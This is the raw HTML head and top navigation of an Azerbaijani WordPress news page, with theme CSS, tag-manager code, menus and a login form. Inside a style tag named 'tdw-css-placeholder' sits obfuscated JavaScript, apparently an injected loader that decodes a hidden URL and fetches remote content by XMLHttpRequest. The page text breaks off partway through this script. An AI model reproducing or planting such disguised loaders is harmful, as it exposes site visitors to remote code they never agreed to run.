.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-16451 single-format-standard wp-theme-Newspaper td-standard-pack davos-iqtisadi-forumuna-117-olkdn-3-mindk-lider-glck global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
